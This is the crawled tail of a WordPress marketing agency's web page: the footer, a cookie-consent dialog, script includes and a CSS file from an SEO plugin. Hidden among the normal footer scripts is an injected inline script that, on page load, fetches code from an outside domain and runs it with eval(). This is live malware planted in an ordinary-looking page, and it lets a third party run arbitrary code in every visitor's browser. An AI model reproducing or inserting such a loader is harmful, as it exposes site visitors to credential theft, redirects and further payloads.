     ref="get_started"
     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css
body_size: 167
content:
.wps-seo-booster-businesscard .name {
	font-weight: bold;
	display: block;
}
.wps-seo-booster-businesscard .address {
	background: url(../images/icons/home.png) no-repeat 0 2px;
	padding-left: 20px;
}
.wps-seo-booster-businesscard .address-inner {
	padding-left: 20px;
}
.wps-seo-booster-businesscard .tel {
	background: url(../images/icons/phone.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .email {
	background: url(../images/icons/mail.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .url {
	background: url(../images/icons/web.png) no-repeat 0 5px;
	padding-left: 20px;
	display: block;
}

/* Mricrodata Review */
.wps-seo-booster-review dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-review dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-review dt, .wps-seo-booster-review dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-review dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-review h2.review-summary-title {
	padding-bottom: 8px !important;
	margin-bottom: 0 !important;
}
.wps-seo-booster-review .review-summary {
	padding: 0 0 10px 0;
}

/* Mricrodata Recipe */
.wps-seo-booster-recipe dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-recipe dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-recipe dt, .wps-seo-booster-recipe dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-recipe dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-recipe img {
	margin: 10px 0 15px 0;
}